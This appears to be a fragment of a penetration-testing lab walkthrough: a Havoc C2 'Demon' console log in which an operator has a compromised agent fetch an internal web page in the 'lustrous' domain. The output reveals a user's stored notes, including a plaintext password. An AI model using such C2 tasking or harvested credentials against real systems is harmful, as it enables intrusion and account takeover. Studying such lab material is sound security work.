 11/04/2024 13:58:22 [sh4n4c1] Demon » powershell Invoke-WebRequest -Uri http://lusdc.lustrous
[*] [07C625AF] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [416 bytes]
[+] Received Output [3873 bytes]:
Secure Notes
• Notes
Notes
Welcome, LUSTROUS\Tony.Ward!
id
Name
note
author
actions
4 Password Reminder U_cPVQqEI50i1X lustrous_tony.ward Delete
5 Task Create Domain Backups lustrous_tony.ward Delete